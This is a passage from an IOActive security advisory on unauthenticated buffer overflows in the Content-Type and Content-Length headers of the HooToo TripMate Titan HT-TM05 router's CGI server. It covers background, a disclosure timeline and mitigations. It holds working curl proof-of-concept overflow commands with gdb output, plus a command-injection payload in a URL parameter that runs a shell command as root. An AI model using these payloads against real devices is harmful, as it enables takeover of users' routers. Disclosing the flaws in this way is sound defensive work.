HooToo Tripmate Titan HT-TM05 is vulnerable to a buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Type header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the buffer overflow and override the \$t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k -X $'POST' -H $'Content-Type: '$(python -c 'print
"A"*1884 + "B"*4') --data-binary $'hello' 
$'http://10.10.10.254:81/protocol.csp'
In gdb:
Program received signal SIGSEGV, Segmentation fault. 
Warning: not running or target is remote
0x0051ba7c in ?? ()
gdb-peda$ i r
zero at <mark>v0</mark> v1 a0 a1
a2 a3
R0 00000000 00000001 42424242 00596ae0 7fc77344 00000009 
ffffffff 7fc76ac0 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b2f3a80 7fc77894 
00407e60 00000002 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2b261fc0 7fc76ac0 00000000 00596c90 7fc77318 
004080d0 0051ba38 
       status lo hi badvaddr cause pc
     0100ff13 cccccccd 00000000 42424252 40800010 0051ba7c 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
```

```
 00000000 00000000 00000000 00000000 00000000 00000000 
00000000 00000000 
         dspctl restart
       00000000 00000000 
gdb-peda$ display /8i $pc-8
2: x/8i $pc-8
   0x51ba74: lw v0,32(sp)
   0x51ba78: nop
= 0x51ba7c: lw t9,16(v0)
   0x51ba80: lw a0,32(sp)
  0x51ba84: lw a1,36(sp) 0x51ba88: lw a2,40(sp)
   0x51ba8c: jalr t9
   0x51ba90: nop
```
gdb-peda\$

### **Mitigation**

Until a firmware update is available, IOActive recommends to stop the ioos CGI server.

While the router itself does not provide this feature, a workaround is to execute the following curl command each time the router is rebooted, which will exploit one unauthenticated RCE to stop ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/web${IFS}stop''
```
The user can still use the web interface on port 80 to manage the router.

### **Timeline**[TS9]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.| <b>Title</b>         | Unauthenticated Buffer Overflow in Content-Length<br>Header                   |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| <b>Discovered by</b> | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Length header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the buffer overflow and override the \$t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k -X $'GET' -H $'Content-Length: '$(python -c 'print
"A"*1883 + "B"*4') $'http://10.10.10.254:81/protocol.csp'
In gdb:
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x0051ba7c in ?? ()
gdb-peda$ i r
zero at <mark>v0</mark> v1 a0 a1
a2 a3
R0 00000000 00000001 42424242 00596ae0 7f84c0d4 00000009 
ffffffff 7f84b850 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b885a80 7f84c634 
00407e60 00000002 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2b7f3fc0 00000000 00000000 00596c90 7f84c0a8 
004080d0 0051ba38 
       status lo hi badvaddr cause pc
     0100ff13 00000000 00000001 42424252 40800010 0051ba7c 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
```
*©IOActive, Inc. All Rights Reserved [2]*

```
 00000000 00000000 00000000 00000000 00000000 00000000 
00000000 00000000 
         dspctl restart
       00000000 00000000 
gdb-peda$ display /8i $pc-8
1: x/8i $pc-8
    0x51ba74: lw v0,32(sp)
   0x51ba78: nop
= 0x51ba7c: lw t9,16(v0)
   0x51ba80: lw a0,32(sp)
  0x51ba84: lw a1,36(sp) 0x51ba88: lw a2,40(sp)
   0x51ba8c: jalr t9
   0x51ba90: nop
```
gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```
Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS10]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response. |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

*©IOActive, Inc. All Rights Reserved [3]*

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

